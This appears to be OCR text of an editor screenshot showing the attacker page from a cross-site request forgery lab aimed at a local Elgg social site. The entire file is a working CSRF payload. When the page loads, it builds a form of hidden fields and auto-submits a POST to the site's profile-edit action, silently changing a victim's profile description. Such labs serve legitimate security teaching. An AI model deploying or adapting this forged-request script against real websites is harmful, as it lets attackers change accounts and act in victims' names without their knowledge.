 /var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED)
En
File Edit Selection Find View Goto Tools Project Preferences Help
index.html ×
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function post(url, field){
7 var p = document.createElement("form");
8
9 p.action = url;
10 p.innerHTML = field;
11 p.target = "_self";
12 p.method = "post";
13
14 document.body.appendChild(p);
15
16 p.submit();
17 }
18 function forge_post()
19 {
20 var fields;
21 // The following are form entries need to be filled out by attackers.
22 // The entries are made hidden, so the victim wont be able to see them.
23 fields += '<input type="hidden" name="name" value="Alice">';
24 fields += '<input type="hidden" name="briefdescription" value="Samy is my hero">';
25 fields += '<input type="hidden" name="accesslevel[briefdescription]" value="2">';
26 fields += '<input type="hidden" name="guid" value="42">';
27 var url = "http://www.csrflabelgg.com/action/profile/edit";
28 // Create a <form> element.
29 post(url, fields);
30
31 }
32 // Invoke forge_post() after the page is loaded.
33 window.onload = function() { forge_post();}
34 </script>
35 </body>
36 </html>